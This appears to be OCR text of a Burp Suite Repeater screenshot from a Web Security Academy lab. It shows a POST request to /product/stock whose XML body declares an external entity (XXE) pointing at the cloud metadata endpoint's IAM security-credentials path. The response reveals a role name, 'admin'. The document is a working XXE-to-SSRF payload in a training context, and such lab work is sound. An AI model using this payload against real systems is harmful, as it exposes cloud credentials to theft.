 3 ×
Send
Cancel
Target: https://0a47007f03015984813aca2700c600e6.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a47007f03015984813aca2700c600e6.web-security-academ
y.net
3 Cookie: session=qoMfEDsmoCOzNBKHDrrBFs0XG8Ql2sZX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 217
11 Origin:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/secur
ity-credentials"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
3
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID admin"
Inspector
Notes